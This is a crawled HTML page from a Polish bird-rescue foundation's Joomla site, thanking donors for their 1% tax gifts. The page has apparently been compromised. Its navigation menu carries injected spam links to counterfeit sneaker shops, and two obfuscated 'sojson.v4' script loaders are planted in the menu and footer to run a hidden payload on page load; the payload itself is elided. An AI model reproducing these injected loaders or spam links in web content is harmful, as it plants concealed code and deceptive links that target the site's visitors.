

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ratujmyptaki.org/8-podziekowania.html
body_size: 5598
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pl-pl" lang="pl-pl" dir="ltr">
<head>
  <base href="https://ratujmyptaki.org/8-podziekowania.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="jerzyki, fundacja, Szczecin, ptaki" />
  <meta name="author" content="Wereskla Bernard" />
  <meta name="description" content="Fundacja RATUJMY PTAKI. Podaruj naszym podopiecznym 1% swojego podatku." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Podziękowania - Fundacja Ratujmy Ptaki</title>
  <link href="https://ratujmyptaki.org/8-podziekowania.html" rel="canonical" />
  <link href="/templates/ajt005_j30/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://ratujmyptaki.org/component/search/?Itemid=101&amp;catid=9&amp;id=8&amp;format=opensearch" rel="search" title="Szukaj Fundacja Ratujmy Ptaki" type="application/opensearchdescription+xml" />
  <style type="text/css">
div.cookieWarning {
  z-index: 1000;
  background-color: #fff;
  border-radius: 4px;
  padding: 20px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.05);
  left: 5px;
  right: 5px;
  background-color: #990000;
  color: #cccccc;
  position: fixed;
  padding: 10px;
  bottom: 0;
}

div.cookieConfirm {
  display: inline-block;
  width: 150px;
  margin-left: 10px;
}
  </style>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/tabs-state.js" type="text/javascript"></script>
  <script type="text/javascript">

							var jnplOnready = function(handler) {
							    if(document && document.readyState==="complete") return handler();
							    if(window.addEventListener) window.addEventListener("DOMContentLoaded",handler,false);
							    else if(window.attachEvent && window==window.top) { if(_readyQueue.push(handler)==1) _readyIEtop(); }
							    else if(window.attachEvent) window.attachEvent("onload",handler);
							};
							var resetCookies = function () {
								 var cookies = document.cookie.split(";");
								 for (var i = 0; i < cookies.length; i++) {
								    document.cookie = cookies[i].split("=")[0] + "=;expires=Thu, 01 Jan 1970 00:00:00 GMT";
								 }
							 };
							 setTimeout( function() { jnplOnready( resetCookies ); }, 10 );
					     
  </script>

<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0;">
<link rel="stylesheet" href="/templates/ajt005_j30/css/styles.css" type="text/css" />
<script type="text/javascript" src="http://code.jquery.com/jquery-latest.pack.js"></script><script type="text/javascript" src="/templates/ajt005_j30/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/templates/ajt005_j30/js/scrolltopcontrol.js"></script><script type="text/javascript" src="/templates/ajt005_j30/js/hoverIntent.min.js"></script>
<script type="text/javascript" src="/templates/ajt005_j30/js/superfish.js"></script>
<script type="text/javascript">
		jQuery(function(){
			jQuery('#nav ul.menu').superfish({
				pathLevels	: 5,
				delay		: 300,
				animation	: {opacity:'show',height:'show',width:'show'},
				speed		: 'fast',
				autoArrows	: true,
				dropShadows : false
			});		
		});		
</script>
<script type="text/javascript">
jQuery(document).ready(function($){
	$('#navr').prepend('<div id="menu-icon">Menu</div>');
	$("#menu-icon").on("click", function(){
		$("#nav").slideToggle();
		$("#search").slideToggle();
		$(this).toggleClass("active");
	});
});
</script>
<link rel="stylesheet" href="/templates/ajt005_j30/bootstrap/css/bootstrap.min.css" type="text/css" />
</head>
<body class="background"><div class="cookieWarning"><b>Strona wykorzystuje pliki cookies</b>, jeśli wyrażasz zgodę na używanie cookies, zostaną one zapisane w pamięci twojej przeglądarki. W przypadku nie wyrażenia zgody nie jesteśmy w stanie zagwarantować pełnej <b>funkcjonalności strony!</b>
<div class="cookieConfirm"><form action="https://ratujmyptaki.org/8-podziekowania.html" method="post"><button type="submit" class="btn btn-mini">Zgadzam się</button><input type="hidden" name="cookieOn" value="1"/></form></div>
</div>
<div id="scroll-top"></div>
<div id="header-w">
    <div id="header" class="row-fluid">
            <div class="logo"><a href="/"><img src="/images/banners/logo_2.png" alt="Fundacja Ratujmy Ptaki" /></a></div>
     
            <div class="sitedescription"></div>
            	            <div id="top-mod">           
            <div id="top">
				

<div class="custom" >
	<h2><span style="font-size: 8pt;"><strong><span style="font-size: 18pt; font-family: tahoma,arial,helvetica,sans-serif;"><span style="font-family: courier new,courier;"><span style="font-size: 8pt;"><strong><span style="font-size: 18pt; font-family: trebuchet ms,geneva;">Konto Fundacji: </span><br /></strong></span></span></span></strong><span style="font-size: 10pt; font-family: arial,helvetica,sans-serif;">wpłaty z Polski - BOŚ o/Szczecin <strong>17 1540 1085 2001 5317 8565 0001</strong><br />wpłaty z zagranicy BIC: <strong>PL1715401085200153178565 0001</strong> Swift: <strong>EBOSPLPW</strong></span></span><span style="font-size: 8pt;"><strong></strong></span></h2></div>

			</div>
            </div>
        	 
            
        	                       
	</div>       
</div>
        	        	<div id="navr"><div id="navl">
            <div id="nav">
		    	
<ul class="menu"><li class="keys_words item-173"><a href="https://www.gmar.com/bedbadqshop/en-us/products/asics-gel-kayano-14-silber-dunkelgrun-1203a537-020" ><span class="menutitle">020 - Бігові кросівки asics gel - Asics Gel Kayano 14 (Silver / Dark Green) 1203A537 - Cheap Gmar Jordan Outlet
</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="https://novogas.by/bfebceyshop/air-jordan-retro-6-jungle-tiger-customs-v-b/" ><span class="menutitle">NovogasShops - las jordan lifestyle graphic duffel - Air las jordan Retro 6 &amp;#039;Jungle Tiger&amp;#039; Customs by V.A.B.
</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="https://www.schaferandweiner.com/cfajbwshop/se/p/wool-blazer-jil-sander-1-jacket-1514882" ><span class="menutitle">Jil Sander detachable hood wool cape - Wool blazer JIL SANDER - SchaferandweinerShops Sweden
</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="/efabgbzshop" ><span class="menutitle">nike lebron 21 conchiolin</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="/efabgjwshop" ><span class="menutitle">off white air jordan 4 bred sample</span> <span class="menudesc"></span></a></li><li class="keys_words item-173"><a href="/efabfayshop" ><span class="menutitle">ljr air jordan 4 white pinkct</span> <span class="menudesc"></span></a></li>
<li class="item-172"><a href="/azyl.html" ><span class="menutitle">Azyl</span> <span class="menudesc"></span></a></li><li class="item-173"><a href="/sprawozdania.html" ><span class="menutitle">Sprawozdania</span> <span class="menudesc"></span></a></li><li class="item-235"><a href="/galeria-fundacji.html" ><span class="menutitle">Galeria Fundacji</span> <span class="menudesc"></span></a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                    	<div id="search">
		    	<div class="search">
    <form action="/" method="post" class="form-inline">
    		<input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="szukam ..."  onblur="if (this.value=='') this.value='szukam ...';" onfocus="if (this.value=='szukam ...') this.value='';" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Szukaj</button>    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="101" />
    </form>
</div>
  
            </div>
                        </div>            
            </div></div>
        	<div id="main"> 
	<div id="wrapper-w"><div id="wrapper">
			 
                <div id="slide-w">
                    

<div class="custom" >
	<p style="text-align: center;">
<object data="/images/headers/header.swf" type="application/x-shockwave-flash" width="950" height="300"><param name="movie" value="/images/headers/header.swf" /><param name="quality" value="high" /></object>
</p></div>
 
                    <div class="clr"></div>          
                </div>
                    <div id="comp-w">        
                	<div class="breadcrumbs">
<a href="/" class="pathway">Strona główna</a> <span class="sep">&nbsp;</span> Podziękowania</div>

        					        <div class="row-fluid">
                                        <div id="leftbar-w" class="span3">
                    <div id="sidebar">
                        <div class="module _menu ">
	    	<h3 class="module-title">Menu</h3>
        <div class="module-body">
    	
<ul class="menu">
<li class="item-101 current active"><a href="/" ><span class="menutitle">Strona główna</span> <span class="menudesc"></span></a></li><li class="item-121"><a href="/fundacja.html" ><span class="menutitle">Fundacja</span> <span class="menudesc"></span></a></li><li class="item-124"><a href="/wladze-fundacji.html" ><span class="menutitle">Władze Fundacji</span> <span class="menudesc"></span></a></li><li class="item-119"><a href="/co-robimy.html" ><span class="menutitle">Co robimy</span> <span class="menudesc"></span></a></li><li class="item-122"><a href="/wspolpraca.html" ><span class="menutitle">Współpraca</span> <span class="menudesc"></span></a></li><li class="item-169"><a href="/nasze-porady.html" ><span class="menutitle">Nasze porady</span> <span class="menudesc"></span></a></li><li class="item-123 parent"><a href="/jerzyki.html" ><span class="menutitle">Jerzyki</span> <span class="menudesc"></span></a></li><li class="item-238"><a href="/elektrownie-wiatrowe.html" ><span class="menutitle">Elektrownie wiatrowe</span> <span class="menudesc"></span></a></li><li class="item-140"><a href="/pliki-do-pobrania.html" ><span class="menutitle">Pliki do pobrania</span> <span class="menudesc"></span></a></li><li class="item-125"><a href="/kontakt.html" ><span class="menutitle">Kontakt</span> <span class="menudesc"></span></a></li><li class="item-126"><a href="/podziekowania.html" ><span class="menutitle">Podziękowania</span> <span class="menudesc"></span></a></li><li class="item-170"><a href="/bannery.html" ><span class="menutitle">Bannery</span> <span class="menudesc"></span></a></li></ul>
    </div>
</div>
                     
                    </div>
                    </div>
                                              
                        <div id="comp" class="span9">
                            <div id="comp-i">
								                                                            	
<div id="system-message-container">
<div id="system-message">
</div>
</div>
                                <div class="item-page">
	<h1 class="item-page-title"><a href="/8-podziekowania.html">Podziękowania</a></h1>

	<div class="buttonheading">
						<span class="print-icon"><a href="/8-podziekowania.html?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Drukuj" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="icon-print"></span>&#160;Drukuj&#160;</a></span>
				        	<span class="email-icon"><a href="/component/mailto/?tmpl=component&amp;template=ajt005_j30&amp;link=80007f60f303440ad26f64ceb29d824e3aeb6a54" title="Email" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="icon-envelope"></span> Email</a></span>
						</div>




<div class="iteminfo">
	<span class="sub-category"><i class="icon-folder-open"></i>
				Kategoria: <a href="/">Aktualności</a>		</span>

	</div>



<p>Szanowni Państwo.</p>
<p>Dziękujemy wszystkim, którzy do końca kwietnia zdecydowali się przekazać Fundacji swój 1% podatku. Potrzeby naszych podopiecznych są ogromne, dlatego każda, nawet najdrobniejsza, pomoc jest bezcenna.</p>
<p>Pozdrawiamy serdecznie.</p> 	<span class="hits"><i class="icon-signal"></i>
	Odsłony: 171354	</span>

	

</div>

                                <div class="clr"></div>
								                                
                            </div>
                        </div>                     
                    
                                        </div>
		<div class="clr"></div>
        </div>
        <div class="clr"></div>
  </div></div>
</div>
										<div id="footer-w"><div id="footer">
                    <div class="copy">
                
			<p>Odwiedza nas 7&#160;gości oraz&#160;0 użytkowników.</p>

<div class="footer1">Copyright &#169; 2026 Fundacja Ratujmy Ptaki. Wszelkie prawa zastrzeżone.<br /></div>
<div class="footer2"><a rel="nofollow" href="http://www.joomla.org">Joomla!</a> jest wolnym oprogramowaniem wydanym na warunkach <a rel="nofollow" href="http://www.gnu.org/licenses/gpl-2.0.html">GNU Powszechnej Licencji Publicznej.</a></div>

            </div>
               
        
<div class="proto"><a rel="nofollow" href="http://ajoomlatemplates.com/joomla-3.0-templates/" target="_blank" title="joomla">Joomla 3.0 Templates</a> by <a rel="nofollow" href="http://www.reviewbuilder.com/best-business-hosting/" target="_blank" title="Business Class Hosting">Best Business Hosting</a></div><div class="clr"></div>
</div></div>

<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='e0808'></span></body>
</html>